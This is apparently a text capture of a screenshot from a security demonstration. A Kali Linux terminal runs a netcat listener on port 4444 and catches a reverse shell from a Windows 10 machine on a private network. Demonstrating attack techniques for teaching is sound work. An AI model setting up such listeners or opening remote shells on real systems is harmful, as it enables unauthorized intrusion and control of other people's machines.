 loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.185] 50117
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\loiliangyang\Desktop>